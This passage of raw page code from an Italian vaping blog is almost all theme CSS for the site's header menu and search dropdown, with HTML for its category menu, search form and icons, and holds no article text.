                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_40 .tdb-menu > li.current-menu-item > a,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a,
				.tdi_40 .tdb-menu > li:hover > a,
				.tdi_40 .tdb-menu > li.tdb-hover > a,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #04bfbf;
				}.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #04bfbf;
				}.tdi_40 .tdb-menu > li.current-menu-item > a:after,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_40 .tdb-menu > li:hover > a:after,
				.tdi_40 .tdb-menu > li.tdb-hover > a:after,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f2ae2e;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f2ae2e;
				
					fill: #f2ae2e;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #f2ae2e;
				}
</style><div id=tdi_40 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></div><ul id="menu-td-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-298"><a href="https://www.svapo.blog/category/consigli/"><div class="tdb-menu-item-text">Consigli</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-300"><a href="https://www.svapo.blog/category/regole/"><div class="tdb-menu-item-text">Regole</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-301"><a href="https://www.svapo.blog/category/salute/"><div class="tdb-menu-item-text">Salute</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://www.svapo.blog/category/liquidi-e-stick/"><div class="tdb-menu-item-text">Liquidi e Stick</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-303"><a href="https://www.svapo.blog/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-755"><a href="https://www.svapo.blog/glossario/"><div class="tdb-menu-item-text">Glossario</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-left:24px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_43 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #172842;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_43{
                    display: inline-block;
                }.tdi_43 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 6px;
                
                    font-family:Montserrat !important;font-size:16px !important;font-weight:800 !important;
                }.tdi_43 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_43 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 900px;
                }.tdi_43 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_43 .tdb-drop-down-search-inner,
                .tdi_43 .tdb-search-form,
                .tdi_43 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_43 .tdb-head-search-form-input,
                .tdi_43 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_43 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_43 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_43 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #04bfbf;
                
                    text-transform:uppercase !important;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_43 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:14px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_43 .tdb-head-search-btn svg,
                .tdi_43 .tdb-head-search-btn svg *{
                    fill: #172842;
                }.tdi_43 .tdb-head-search-btn:hover i{
                    color: #04bfbf;
                }.tdi_43 .tdb-head-search-btn:hover svg,
                .tdi_43 .tdb-head-search-btn:hover svg *{
                    fill: #04bfbf;
                }.tdi_43 .tdb-head-search-btn .tdb-search-txt{
                    color: #172842;
                }.tdi_43 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #04bfbf;
                }.tdi_43 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_43 .tdb-head-search-form-input{
                    color: #172842;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_43 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #172842;
                }.tdi_43 .tdb-head-search-placeholder{
                    color: #bcccd6;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_43 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_43 .tdb-head-search-form-btn:hover{
                    background-color: #172842;
                }.tdi_43 .result-msg,
                .tdi_43 .result-msg a{
                    color: #172842;
                }.tdi_43 .result-msg a:hover{
                    color: #e2687e;
                }.tdi_43 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_43 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_43 .entry-thumb{
					background-position: center 30%;
				}.tdi_43 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_43 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_43 .td-image-container,
				.ie11 .tdi_43 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_43 .td-module-meta-info,
				.ie11 .tdi_43 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_43 .td-post-vid-time{
					display: block;
				}.tdi_43 .td-module-meta-info{
					padding: 25px 20px;
				
					border-color: #eaeaea;
				
				    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
				}.tdi_43 .entry-title{
					margin: 15px 0 0;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_43 .td-excerpt{
					margin: 15px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #90a0af;
				
					font-family:Volkhov !important;font-size:13px !important;line-height:1.6 !important;
				}.tdi_43 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_43 .td-read-more{
					display: none;
				}.tdi_43 .td-author-date{
					display: none;
				}.tdi_43 .td-post-author-name{
					display: none;
				}.tdi_43 .td-post-date,
				.tdi_43 .td-post-author-name span{
					display: none;
				
					color: #90a0af;
				}.tdi_43 .entry-review-stars{
					display: none;
				}.tdi_43 .td-icon-star,
                .tdi_43 .td-icon-star-empty,
                .tdi_43 .td-icon-star-half{
					font-size: 15px;
				}.tdi_43 .td-module-comments{
					display: none;
				}.tdi_43 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_43 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #e2687e;
				}.tdi_43 .td-module-title a{
					color: #172842;
				}.td-theme-wrap .tdi_43 .td_module_wrap:hover .td-module-title a,
				.tdi_43 .tdb-aj-cur-element .entry-title a{
					color: #e2687e !important;
				}.tdi_43 .td-post-author-name a{
					color: #90a0af;
				}.tdi_43 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_43 .td-editor-date,
				.tdi_43 .td-editor-date .td-post-author-name,
				.tdi_43 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_43 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				}.tdi_43 .td-module-meta-info{
					padding: 20px 15px;
				}.tdi_43 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_43 .td-excerpt{
					margin: 10px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_43 .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_43 .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_43 .tdb-search-form{
                    padding: 15px;
                }.tdi_43 .tdb-head-search-form-input,
                .tdi_43 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_43 .tdb-search-txt{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:800 !important;
                }.tdi_43 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_43 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_43 .result-msg{
                    font-family:Montserrat !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_43 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				}.tdi_43 .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_43 .entry-title{
					margin: 10px 0 0;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_43 .td-excerpt{
					margin: 10px 0;
				
					font-family:Volkhov !important;font-size:11px !important;line-height:1.6 !important;
				}.tdi_43 .td-post-category{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_43 .td-editor-date,
				.tdi_43 .td-editor-date .td-post-author-name,
				.tdi_43 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_43 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_43 .td-module-container:before{
					bottom: -0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.svapo.blog/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_45{
                    min-height: 0;
                }.tdi_45 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_45{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}

</style>
